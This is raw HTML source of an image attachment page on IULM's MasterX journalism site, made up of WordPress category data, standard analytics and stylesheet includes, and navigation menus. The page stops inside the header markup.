"Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1016)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1016)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(153)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(153)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4090)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4090)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2130)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2130)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1025)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1025)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2407)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2407)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(650)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(650)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/media/101183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://masterx.iulm.it/?p=101183' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fapprofondimenti%2Fcose-il-cannone-made-in-italy-che-abbatte-i-droni-degli-houthi%2Fattachment%2Foto-76-strales%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fapprofondimenti%2Fcose-il-cannone-made-in-italy-che-abbatte-i-droni-degli-houthi%2Fattachment%2Foto-76-strales%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-101183 attachmentid-101183 attachment-jpeg wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">-oto-76-strales</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
